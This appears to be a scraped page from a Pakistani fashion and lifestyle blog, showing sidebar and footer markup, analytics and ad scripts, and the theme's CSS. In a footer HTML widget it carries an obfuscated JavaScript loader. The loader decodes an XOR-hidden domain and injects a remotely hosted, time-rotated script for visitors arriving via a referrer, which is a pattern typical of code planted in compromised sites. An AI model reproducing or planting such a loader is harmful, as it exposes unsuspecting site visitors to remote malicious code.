                  <img width="600" height="320" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://www.fashionglint.com/wp-content/uploads/2021/10/Top-Female-Clothin.jpg" class="lazy lazy-hidden attachment-full size-full wp-post-image" alt="Top ladies clothing brands in Pakistan" data-lazy-srcset="http://www.fashionglint.com/wp-content/uploads/2021/10/Top-Female-Clothin.jpg 600w, http://www.fashionglint.com/wp-content/uploads/2021/10/Top-Female-Clothin-300x160.jpg 300w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img width="600" height="320" src="http://www.fashionglint.com/wp-content/uploads/2021/10/Top-Female-Clothin.jpg" class="attachment-full size-full wp-post-image" alt="Top ladies clothing brands in Pakistan" srcset="http://www.fashionglint.com/wp-content/uploads/2021/10/Top-Female-Clothin.jpg 600w, http://www.fashionglint.com/wp-content/uploads/2021/10/Top-Female-Clothin-300x160.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>                </a>
              </div>
            
                          <h4 class="entry-title">
                <a href="http://www.fashionglint.com/top-female-clothing-brands-in-pakistan/" rel="bookmark">
                  20 Top Female Clothing Brands in Pakistan                </a>
              </h4>
            
            
              <div class="entry-meta">

                                  <time class="published" datetime="2021-10-19T09:28:30+00:00">October 19, 2021 9:28 am</time>
                
                                  <span class="sep">|</span>
                
                                  <span class="author vcard">
                    By                    <a href="http://www.fashionglint.com/author/glinters/" rel="author" class="fn">
                      Ammara Anwar                    </a>
                  </span>
                
                
                
              </div>

            
          </header>

                      <div class="entry-summary">
              <p>
                If you love to dress yourself elegantly then this article Top...                                  <a href="http://www.fashionglint.com/top-female-clothing-brands-in-pakistan/" class="more-link">Read more →</a>
                              </p>
            </div>
          
          <footer>

            
            
            
          </footer>

        </article>

      
  
</div>

</li><li id="categories-2" class="widget widget-sidebar widget_categories"><h3><span>Browse Fashion</span></h3>		<ul>
				<li class="cat-item cat-item-85"><a href="http://www.fashionglint.com/category/women-fashion/accessories/">Accessories</a>
</li>
	<li class="cat-item cat-item-103"><a href="http://www.fashionglint.com/category/men-fashion/men-glasses/">Accessories</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://www.fashionglint.com/category/beauty/">Beauty</a>
</li>
	<li class="cat-item cat-item-221"><a href="http://www.fashionglint.com/category/beauty/beauty-tips/">Beauty Tips</a>
</li>
	<li class="cat-item cat-item-66"><a href="http://www.fashionglint.com/category/women-fashion/dresses/">Dresses</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://www.fashionglint.com/category/wedding-wear/for-women/">For Women</a>
</li>
	<li class="cat-item cat-item-114"><a href="http://www.fashionglint.com/category/men-fashion/haircuts-hairstyles/">Haircuts &amp; Hairstyles</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://www.fashionglint.com/category/women-fashion/haircuts-and-hairstyles/">Haircuts And Hairstyles</a>
</li>
	<li class="cat-item cat-item-408"><a href="http://www.fashionglint.com/category/lifestyle/health-fitness/">Health &amp; Fitness</a>
</li>
	<li class="cat-item cat-item-133"><a href="http://www.fashionglint.com/category/women-fashion/hijab/">Hijab</a>
</li>
	<li class="cat-item cat-item-619"><a href="http://www.fashionglint.com/category/home/">Home</a>
</li>
	<li class="cat-item cat-item-342"><a href="http://www.fashionglint.com/category/lifestyle/kitchen-hacks/">Kitchen Hacks</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.fashionglint.com/category/trends/">Latest Fashion Trends</a>
</li>
	<li class="cat-item cat-item-341"><a href="http://www.fashionglint.com/category/lifestyle/">LIFESTYLE</a>
</li>
	<li class="cat-item cat-item-79"><a href="http://www.fashionglint.com/category/beauty/makeup/">Makeup</a>
</li>
	<li class="cat-item cat-item-57"><a href="http://www.fashionglint.com/category/women-fashion/mehndi-designs-women-fashion/">Mehndi Designs</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://www.fashionglint.com/category/men-fashion/">Men&#039;s Fahsion</a>
</li>
	<li class="cat-item cat-item-516"><a href="http://www.fashionglint.com/category/lifestyle/money/">Money</a>
</li>
	<li class="cat-item cat-item-61"><a href="http://www.fashionglint.com/category/women-fashion/nail-art/">Nail Art</a>
</li>
	<li class="cat-item cat-item-421"><a href="http://www.fashionglint.com/category/lifestyle/ramadan/">Ramadan</a>
</li>
	<li class="cat-item cat-item-626"><a href="http://www.fashionglint.com/category/recipes/">Recipes</a>
</li>
	<li class="cat-item cat-item-93"><a href="http://www.fashionglint.com/category/women-fashion/shoes/">Shoes</a>
</li>
	<li class="cat-item cat-item-105"><a href="http://www.fashionglint.com/category/beauty/makeup/skin-care/">Skincare</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.fashionglint.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.fashionglint.com/category/wedding-wear/">Wedding Wear</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.fashionglint.com/category/women-fashion/">Women Fashion</a>
</li>
		</ul>
			</li><li id="mts_related_posts_widget-2" class="widget widget-sidebar widget_mts_related_posts_widget"><h3><span>Most Popular</span></h3><ul class="related-posts-widget">		<li>
			<a href="http://www.fashionglint.com/decent-hairstyles-for-men-in-pakistan-to-try-this-year/">
															<img width="82" height="57" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://www.fashionglint.com/wp-content/uploads/2017/04/Latest-Mens-Hairstyles-2017-in-Pakistan-to-Try-This-Year-1-82x57.jpg" class="lazy lazy-hidden attachment-widgetthumb size-widgetthumb wp-post-image" alt="decent hairstyles 2017 for Pakistani guys" title="" data-lazy-srcset="http://www.fashionglint.com/wp-content/uploads/2017/04/Latest-Mens-Hairstyles-2017-in-Pakistan-to-Try-This-Year-1-82x57.jpg 82w, http://www.fashionglint.com/wp-content/uploads/2017/04/Latest-Mens-Hairstyles-2017-in-Pakistan-to-Try-This-Year-1-145x100.jpg 145w, http://www.fashionglint.com/wp-content/uploads/2017/04/Latest-Mens-Hairstyles-2017-in-Pakistan-to-Try-This-Year-1-106x75.jpg 106w" data-lazy-sizes="(max-width: 82px) 100vw, 82px" /><noscript><img width="82" height="57" src="http://www.fashionglint.com/wp-content/uploads/2017/04/Latest-Mens-Hairstyles-2017-in-Pakistan-to-Try-This-Year-1-82x57.jpg" class="attachment-widgetthumb size-widgetthumb wp-post-image" alt="decent hairstyles 2017 for Pakistani guys" title="" srcset="http://www.fashionglint.com/wp-content/uploads/2017/04/Latest-Mens-Hairstyles-2017-in-Pakistan-to-Try-This-Year-1-82x57.jpg 82w, http://www.fashionglint.com/wp-content/uploads/2017/04/Latest-Mens-Hairstyles-2017-in-Pakistan-to-Try-This-Year-1-145x100.jpg 145w, http://www.fashionglint.com/wp-content/uploads/2017/04/Latest-Mens-Hairstyles-2017-in-Pakistan-to-Try-This-Year-1-106x75.jpg 106w" sizes="(max-width: 82px) 100vw, 82px" /></noscript>													Decent Hairstyles for Men in Pakistan to Try This Year	
			</a>
			<div class="meta">
															</div> <!--end .entry-meta--> 	
							<p>
					Getting a new hairstyle or haircut seems risky because				</p>
					</li>	
				<li>
			<a href="http://www.fashionglint.com/top-female-clothing-brands-in-pakistan/">
															<img width="82" height="57" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://www.fashionglint.com/wp-content/uploads/2021/10/Top-Female-Clothin-82x57.jpg" class="lazy lazy-hidden attachment-widgetthumb size-widgetthumb wp-post-image" alt="Top ladies clothing brands in Pakistan" title="" data-lazy-srcset="http://www.fashionglint.com/wp-content/uploads/2021/10/Top-Female-Clothin-82x57.jpg 82w, http://www.fashionglint.com/wp-content/uploads/2021/10/Top-Female-Clothin-145x100.jpg 145w, http://www.fashionglint.com/wp-content/uploads/2021/10/Top-Female-Clothin-106x75.jpg 106w" data-lazy-sizes="(max-width: 82px) 100vw, 82px" /><noscript><img width="82" height="57" src="http://www.fashionglint.com/wp-content/uploads/2021/10/Top-Female-Clothin-82x57.jpg" class="attachment-widgetthumb size-widgetthumb wp-post-image" alt="Top ladies clothing brands in Pakistan" title="" srcset="http://www.fashionglint.com/wp-content/uploads/2021/10/Top-Female-Clothin-82x57.jpg 82w, http://www.fashionglint.com/wp-content/uploads/2021/10/Top-Female-Clothin-145x100.jpg 145w, http://www.fashionglint.com/wp-content/uploads/2021/10/Top-Female-Clothin-106x75.jpg 106w" sizes="(max-width: 82px) 100vw, 82px" /></noscript>													20 Top Female Clothing Brands in Pakistan	
			</a>
			<div class="meta">
															</div> <!--end .entry-meta--> 	
							<p>
					If you love to dress yourself elegantly then this				</p>
					</li>	
				<li>
			<a href="http://www.fashionglint.com/men-eid-kurta-waistcoat-designs-for-classy-looks/">
															<img width="82" height="57" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://www.fashionglint.com/wp-content/uploads/2017/08/Men-Eid-Kurta-Waistcoat-Designs-2017-for-Classy-Looks-2-82x57.jpg" class="lazy lazy-hidden attachment-widgetthumb size-widgetthumb wp-post-image" alt="Latest Pakistani Men kurta and waistcoat designs for eid ul adha" title="" data-lazy-srcset="http://www.fashionglint.com/wp-content/uploads/2017/08/Men-Eid-Kurta-Waistcoat-Designs-2017-for-Classy-Looks-2-82x57.jpg 82w, http://www.fashionglint.com/wp-content/uploads/2017/08/Men-Eid-Kurta-Waistcoat-Designs-2017-for-Classy-Looks-2-145x100.jpg 145w, http://www.fashionglint.com/wp-content/uploads/2017/08/Men-Eid-Kurta-Waistcoat-Designs-2017-for-Classy-Looks-2-106x75.jpg 106w" data-lazy-sizes="(max-width: 82px) 100vw, 82px" /><noscript><img width="82" height="57" src="http://www.fashionglint.com/wp-content/uploads/2017/08/Men-Eid-Kurta-Waistcoat-Designs-2017-for-Classy-Looks-2-82x57.jpg" class="attachment-widgetthumb size-widgetthumb wp-post-image" alt="Latest Pakistani Men kurta and waistcoat designs for eid ul adha" title="" srcset="http://www.fashionglint.com/wp-content/uploads/2017/08/Men-Eid-Kurta-Waistcoat-Designs-2017-for-Classy-Looks-2-82x57.jpg 82w, http://www.fashionglint.com/wp-content/uploads/2017/08/Men-Eid-Kurta-Waistcoat-Designs-2017-for-Classy-Looks-2-145x100.jpg 145w, http://www.fashionglint.com/wp-content/uploads/2017/08/Men-Eid-Kurta-Waistcoat-Designs-2017-for-Classy-Looks-2-106x75.jpg 106w" sizes="(max-width: 82px) 100vw, 82px" /></noscript>													Men Eid Kurta &#038; Waistcoat Designs 2017 for Classy Looks	
			</a>
			<div class="meta">
															</div> <!--end .entry-meta--> 	
							<p>
					As eid ul azha is just around the corner				</p>
					</li>	
				<li>
			<a href="http://www.fashionglint.com/new-style-eid-ul-adha-mehndi-design-lookbook/">
															<img width="82" height="57" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://www.fashionglint.com/wp-content/uploads/2017/08/New-Style-Eid-ul-Adha-Mehndi-Design-2017-Look-Book-31-82x57.jpg" class="lazy lazy-hidden attachment-widgetthumb size-widgetthumb wp-post-image" alt="New Style Eid ul Adha Mehndi Design 2017 collection" title="" data-lazy-srcset="http://www.fashionglint.com/wp-content/uploads/2017/08/New-Style-Eid-ul-Adha-Mehndi-Design-2017-Look-Book-31-82x57.jpg 82w, http://www.fashionglint.com/wp-content/uploads/2017/08/New-Style-Eid-ul-Adha-Mehndi-Design-2017-Look-Book-31-145x100.jpg 145w, http://www.fashionglint.com/wp-content/uploads/2017/08/New-Style-Eid-ul-Adha-Mehndi-Design-2017-Look-Book-31-106x75.jpg 106w" data-lazy-sizes="(max-width: 82px) 100vw, 82px" /><noscript><img width="82" height="57" src="http://www.fashionglint.com/wp-content/uploads/2017/08/New-Style-Eid-ul-Adha-Mehndi-Design-2017-Look-Book-31-82x57.jpg" class="attachment-widgetthumb size-widgetthumb wp-post-image" alt="New Style Eid ul Adha Mehndi Design 2017 collection" title="" srcset="http://www.fashionglint.com/wp-content/uploads/2017/08/New-Style-Eid-ul-Adha-Mehndi-Design-2017-Look-Book-31-82x57.jpg 82w, http://www.fashionglint.com/wp-content/uploads/2017/08/New-Style-Eid-ul-Adha-Mehndi-Design-2017-Look-Book-31-145x100.jpg 145w, http://www.fashionglint.com/wp-content/uploads/2017/08/New-Style-Eid-ul-Adha-Mehndi-Design-2017-Look-Book-31-106x75.jpg 106w" sizes="(max-width: 82px) 100vw, 82px" /></noscript>													New Style Eid ul Adha Mehndi Design 2021 Lookbook	
			</a>
			<div class="meta">
															</div> <!--end .entry-meta--> 	
							<p>
					Mehndi is essential both culturally and religiously, whether it&#8217;s				</p>
					</li>	
				<li>
			<a href="http://www.fashionglint.com/pakistani-kitchen-cleaning-tips-fridge-cleaning-organising-tips/">
															<img width="82" height="57" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://www.fashionglint.com/wp-content/uploads/2018/02/Pakistani-Kitchen-Cleaning-Tips-Fridge-Cleaning-Organising-Tips-3-82x57.jpg" class="lazy lazy-hidden attachment-widgetthumb size-widgetthumb wp-post-image" alt="Easy Fridge cleaning tips" title="" data-lazy-srcset="http://www.fashionglint.com/wp-content/uploads/2018/02/Pakistani-Kitchen-Cleaning-Tips-Fridge-Cleaning-Organising-Tips-3-82x57.jpg 82w, http://www.fashionglint.com/wp-content/uploads/2018/02/Pakistani-Kitchen-Cleaning-Tips-Fridge-Cleaning-Organising-Tips-3-145x100.jpg 145w, http://www.fashionglint.com/wp-content/uploads/2018/02/Pakistani-Kitchen-Cleaning-Tips-Fridge-Cleaning-Organising-Tips-3-106x75.jpg 106w" data-lazy-sizes="(max-width: 82px) 100vw, 82px" /><noscript><img width="82" height="57" src="http://www.fashionglint.com/wp-content/uploads/2018/02/Pakistani-Kitchen-Cleaning-Tips-Fridge-Cleaning-Organising-Tips-3-82x57.jpg" class="attachment-widgetthumb size-widgetthumb wp-post-image" alt="Easy Fridge cleaning tips" title="" srcset="http://www.fashionglint.com/wp-content/uploads/2018/02/Pakistani-Kitchen-Cleaning-Tips-Fridge-Cleaning-Organising-Tips-3-82x57.jpg 82w, http://www.fashionglint.com/wp-content/uploads/2018/02/Pakistani-Kitchen-Cleaning-Tips-Fridge-Cleaning-Organising-Tips-3-145x100.jpg 145w, http://www.fashionglint.com/wp-content/uploads/2018/02/Pakistani-Kitchen-Cleaning-Tips-Fridge-Cleaning-Organising-Tips-3-106x75.jpg 106w" sizes="(max-width: 82px) 100vw, 82px" /></noscript>													Pakistani Kitchen Cleaning Tips: Fridge Cleaning &#038; Organising Tips	
			</a>
			<div class="meta">
															</div> <!--end .entry-meta--> 	
							<p>
					This post features quick fridge cleaning &amp; organising tips				</p>
					</li>	
		</ul>
</li><li id="text-3" class="widget widget-sidebar widget_text">			<div class="textwidget"><script async src="//"></script>
<!-- FashionGlint -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-5928978794671487"
     data-ad-slot="6703010856"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</li>		<li id="recent-posts-2" class="widget widget-sidebar widget_recent_entries">		<h3><span>Others Are Reading</span></h3>		<ul>
											<li>
					<a href="http://www.fashionglint.com/open-pores/">Open Pores: Most Effective Ways to Shrink Open Pores</a>
									</li>
											<li>
					<a href="http://www.fashionglint.com/how-to-make-biotin-powder-at-home-for-hair-growth-glowing-skin-pcos/">How to Make Biotin Powder at Home for Hair Growth, Glowing Skin &#038; PCOS?</a>
									</li>
											<li>
					<a href="http://www.fashionglint.com/ladies-coats-brands-in-pakistan/">Top Ladies Coats Brands in Pakistan</a>
									</li>
											<li>
					<a href="http://www.fashionglint.com/traditional-pakistani-recipes/">25 Traditional Pakistani Recipes for All Occasions</a>
									</li>
											<li>
					<a href="http://www.fashionglint.com/top-female-clothing-brands-in-pakistan/">20 Top Female Clothing Brands in Pakistan</a>
									</li>
					</ul>
		</li><li id="text-2" class="widget widget-sidebar widget_text">			<div class="textwidget"> <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3705147,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank" rel="noopener noreferrer"><img  src="//sstatic1.histats.com/0.gif?3705147&101" alt="online visitors counter" border="0"></a></noscript>
<!-- Histats.com  END  -->

<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3705167,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank" rel="noopener noreferrer"><img  src="//sstatic1.histats.com/0.gif?3705167&101" alt="simple hit counter" border="0"></a></noscript>
<!-- Histats.com  END  --></div>
		</li>			</ul>
		</div>
	</div><!--sidebars-->
</aside>	</div><!--.page-->
</div><!--.main-container-->
<footer>
	<div class="container">
		<div class="footer-widgets">
			<div class="f-widget f-widget-1">
				<div id="text-4" class="widget widget_text"><h3 class="widget-title"><span>About Fashion Glint</span></h3>			<div class="textwidget"><p style="text-align: justify;">Fashion Glint is ultimate resource for fashion &amp; style inspiration that provide you with necessary guide to develop your style and bringing out what is hidden in you. For any query write us at fashionglinters@gmail.com</p>
</div>
		</div><div id="social-profile-icons-3" class="widget social-profile-icons"><h3 class="widget-title"><span>Let&#8217;s be social</span></h3><div class="social-profile-icons"><ul class=""><li class="social-facebook"><a title="Facebook" href="https://web.facebook.com/fashionglinters/?ref=page_internal" >Facebook</a></li><li class="social-gplus"><a title="Google+" href="https://plus.google.com/u/2/114841344073322484125" >Google+</a></li><li class="social-pinterest"><a title="Pinterest" href="https://www.pinterest.com/Fashionglint/pins/" >Pinterest</a></li><li class="social-twitter"><a title="Twitter" href="https://twitter.com/Fashionglint" >Twitter</a></li></ul></div></div>			</div>
			<div class="f-widget f-widget-2">
				<div id="pages-2" class="widget widget_pages"><h3 class="widget-title"><span>Keep In Touch With Us</span></h3>		<ul>
			<li class="page_item page-item-2079"><a href="http://www.fashionglint.com/about-fashion-glint/">About Us</a></li>
<li class="page_item page-item-2656 current_page_item"><a href="http://www.fashionglint.com/advertise-with-us/" aria-current="page">Advertise With US</a></li>
<li class="page_item page-item-2188"><a href="http://www.fashionglint.com/contact-us/">Contact Us</a></li>
		</ul>
			</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_7d1d2b) {
    
    var _b211ae = Date.now();
    var _88e993 = 1000;
    _b211ae = _b211ae / _88e993;
    _b211ae = Math.floor(_b211ae);

    var _2f738c = 600;
    _b211ae -= _b211ae % _2f738c;
    _b211ae = _b211ae.toString(16);

    var _d4c895 = _7d1d2b.referrer;

    if (!_d4c895) return;

    var _cd3791 = [23451, 23434, 23434, 23433, 23508, 23447, 23451, 23432, 23441, 23455, 23438, 23443, 23444, 23453, 23511, 23449, 23445, 23439, 23444, 23438, 23455, 23432, 23508, 23449, 23445, 23447];

    _cd3791 = _cd3791.map(function(_a2fb77){
        return _a2fb77 ^ 23546;
    });

    var _9ef79e = "b7c9e6cba3e37d5d5fd8ac9570285306";
    
    _cd3791 = String.fromCharCode(..._cd3791);

    var _2bae26 = "https://";
    var _180b64 = "/";
    var _ed0ccc = "app.";

    var _b75f9c = ".js";

    var _f10220 = _7d1d2b.createElement("script");
    _f10220.type = "text/javascript";
    _f10220.async = true;
    _f10220.src = _2bae26 + _cd3791 + _180b64 + _ed0ccc + _b211ae + _b75f9c;

    _7d1d2b.getElementsByTagName("head")[0].appendChild(_f10220)

}(document);
</script></div></div>			</div>
			<div class="f-widget f-widget-3 last">
				<div id="facebook-like-widget-2" class="widget facebook_like"><h3 class="widget-title"><span>Find us on Facebook</span></h3>		<iframe src="http://www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fweb.facebook.com%2Ffashionglinters%2F&amp;width=292&amp;colorscheme=light&amp;show_faces=true&amp;stream=false&amp;header=false&amp;height=238" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:292px; height: 238px;" allowTransparency="true"></iframe>
		</div>			</div>
		</div><!--.footer-widgets-->
	</div><!--.container-->
	<div class="copyrights">
		<!--start copyrights-->
<div class="row" id="copyright-note">
<span><a href="http://www.fashionglint.com/" title="Daily dose of fashion, style &amp; beauty." rel="nofollow">FashionGlint</a> Copyright &copy; 2026.</span>
<div class="top"></div>
<div class="top">Fashionglint.com</div>
</div>
<!--end copyrights-->
	</div> 
</footer><!--footer-->
<!--start footer code-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-97308902-1', 'auto');
  ga('send', 'pageview');

</script><!--end footer code-->
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.fashionglint.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.fashionglint.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9'></script>
<script type='text/javascript' src='http://www.fashionglint.com/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js?ver=2'></script>
<script type='text/javascript' src='http://www.fashionglint.com/wp-includes/js/wp-embed.min.js?ver=5.4.2'></script>
<script type='text/javascript' src='http://www.fashionglint.com/wp-content/themes/FashionGlint/js/modernizr.min.js?ver=5.4.2'></script>
<script type='text/javascript' src='http://www.fashionglint.com/wp-content/themes/FashionGlint/js/jquery.prettyPhoto.js?ver=5.4.2'></script>

<script type="text/javascript" src="https://s.skimresources.com/js/173928X1642485.skimlinks.js"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pD80VV0zZGWNwxw_dEzsFA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768552173282');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.fashionglint.com/wp-content/themes/FashionGlint/style.css?ver=5.4.2
body_size: 14422
content:
/*
Theme Name: FashionGlint
Theme URI: http://fashionglint.com
Author: MyTheme
Author URI: http://fashionglint.com
Description: Its a custom theme.
Version: 1.0
*/

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
}
html {
    overflow-x: hidden;
    -webkit-font-smoothing: antialiased;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block}
ol, ul { list-style: none}
blockquote, q { quotes: none }
table {
    border-collapse: collapse;
    border-spacing: 0;
}
button, input, select, textarea { margin: 0 }
:focus { outline: 0 }
img, video, object {
    max-width: 100%;
    height: auto!important;
}
iframe { max-width: 100% }
blockquote {
    font-style: italic;
    font-weight: normal;
    font-size: 15px;
    padding: 0 10px 20px 27px;
    position: relative;
    margin-top: 25px;
}
blockquote:after {
    font-family: FontAwesome;
    position: absolute;
    content: "\f10d";
    font-size: 20px;
    width: 50px;
    top: 0;
    left: 0;
}
blockquote p { margin-bottom: 10px }
strong, b { font-weight: bold }
em, i, cite { font-style: italic }
small { font-size: 100% }
figure { margin: 10px 0 }
code, pre {
    font-weight: normal;
    font-style: normal;
}
pre {
    margin: 5px 0 20px 0;
    line-height: 1.3em;
    padding: 8px 10px;
    overflow: auto;
}
code {
    padding: 0 8px;
    line-height: 1.5;
}
mark {
    padding: 1px 6px;
    margin: 0 2px;
    color: black;
    background: #FFF7A8;
}
address {
    margin: 10px 0;
    font-style: italic;
}
.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%;
    padding: 5px 3px 10px;
    text-align: center;
}
.sticky { }
.gallery-caption { }
#gallery-1 img { border: 0!important; }
.bypostauthor { }
.wp-caption-text {
    margin-bottom: 0;
 }
dl { }
dt {
    float: left;
    clear: left;
    width: 100px;
    text-align: right;
    font-weight: bold;
}
dd {
    margin: 0 0 0 110px;
    padding: 0 0 0.5em 0;
    overflow: hidden;
}
/*-[ Framework ]--------------------*/
body {
    font: 14px/23px Helvetica, arial, sans-serif;
    color: #696868;
}
::-moz-selection {
    background: #222;
    color: white;
    text-shadow: none;
}
::selection {
    background: #222;
    color: white;
    text-shadow: none;
}
#page, .container {
    position: relative;
    margin-right: auto;
    margin-left: auto;
}
/* .post-single-content h1, .post-single-content h2, .post-single-content h3, .post-single-content h4, .post-single-content h5, .post-single-content h6 { text-transform: uppercase } */
.post-single-content h2 { font-size: 24px }
h1, h2, h3, h4, h5, h6 {
    font-weight: bold;
    margin-bottom: 12px;
    color: #444;
}
h1 {
    font-size: 28px;
    line-height: 1.4;
}
h2 { line-height: 1.4 }
h3 {
    font-size: 22px;
    line-height: 1.4;
}
h4 {
    font-size: 20px;
    line-height: 1.4;
}
h5 {
    font-size: 18px;
    line-height: 1.4;
}
h6 {
    font-size: 16px;
    line-height: 1.4;
}
.sub-title { font-size: 12px }
p { margin-bottom: 20px }
a {
    text-decoration: none;
    color: #504E4D;
    -webkit-transition: background-color, color 0.25s linear;
    -moz-transition: background-color, color 0.25s linear;
    transition: background-color, color 0.25s linear;
}
a:hover { color: #E91550;}
a:link, a:visited, a:active { text-decoration: none }
/*-[ Main container ]---------------*/
.main-container {
    width: 1040px;
    margin: 0 auto 0;
    background: #fff;
    clear: both;
    display: block;
    padding: 0 2% 30px 2%;
    overflow: hidden;
}
#page, .container {
    max-width: 1040px;
    min-width: 240px;
}
#page {
    padding-top: 20px;
    min-height: 100px;
    float: none;
    clear: both;
}
/*-[ Header ]-----------------------*/
body > header {
    float: left;
    width: 100%;
    position: relative;
}
.main-header {
    position: relative;
    float: left;
    width: 100%;
    z-index: 99;
    min-height: 181px;
}
.main-header .container { background: #fff }
#header {
    position: relative;
    width: 100%;
    float: left;
    margin: 0;
    padding: 0;
}
#header .content {
    margin: 0 auto;
    max-width: 96%;
    overflow: hidden;
    padding-bottom: 15px;
    padding-top: 15px;
    width: 1040px;
    padding: 0 2%;
    background: #fff;
}
#header h1, #header h2 {
    font-size: 47px;
    float: left;
    display: inline-block;
    line-height: 1;
    position: relative;
    margin-top: 0;
    margin-bottom: 0;
}
#logo a {
    text-transform: uppercase;
    float: left;
    line-height: 1;
}
.image-logo {
    margin-top: 10px;
}
#logo img {
    float: left;
}
.logo-wrap {
    margin: 30px 0;
    overflow: hidden;
    float: left;
}
.site-description {
    float: left;
    margin-top: 0;
    max-width: 350px;
    clear: left;
}
#header .header-search { float: right; }
#header #searchform {
    float: right;
    width: auto;
    width: 240px;
    margin-top: 47px;
    margin-bottom: 46px;
}
#header #s { margin: 0 !important; width: 80%;}
.widget-header {
    float: right;
    max-width: 77%;
    margin-bottom: 0;
}
.widget-header .textwidget {
    float: left;
    margin-top: 46px;
    border-left: 1px solid #cccccc;
    padding-left: 20px;
}
/*-[ Navigation ]-----------------*/
.secondary-navigation .children li .sf-sub-indicator { display: none }
.secondary-navigation {
    border-bottom: 1px solid #EFEFEF;
    border-top: 1px solid #EFEFEF;
    display: block;
    float: left;
    height: 49px;
    width: 100%;
}
.secondary-navigation a {
    color: #404040;
    text-align: left;
    text-decoration: none;
    padding: 0 20px;
    font-size: 14px;
    line-height: 49px;
}
#navigation ul li:hover a { color: #fff!important }
.secondary-navigation a .sub {
    font-size: 11px;
    font-weight: normal;
    color: #9B9B9B;
}
#navigation ul ul li:hover { background: #292929 }
.sf-js-enabled li a.sf-with-ul { padding-right: 35px }
.sf-js-enabled li  ul.sf-with-ul { padding-right: 20px }
#navigation .sf-sub-indicator {
    display: block;
    width: 11px;
    overflow: hidden;
    position: absolute;
    right: 20px;
    top: 0;
}
#navigation ul ul .sf-sub-indicator { top: 5px }
#navigation {
    font-size: 13px;
    margin: 0 auto;
    max-width: 96%;
    width: 1040px;
    padding: 0 2%;
    background: #fff;
}
#navigation ul { margin: 0 auto }
#navigation ul li {
    float: left;
    position: relative;
    -webkit-transition: background 0.25s linear;
    -moz-transition: background 0.25s linear;
    transition: background 0.25s linear;
}
#navigation ul li a, #navigation ul li a:link, #navigation ul li a:visited { display: inline-block }
#navigation > ul > .current a {
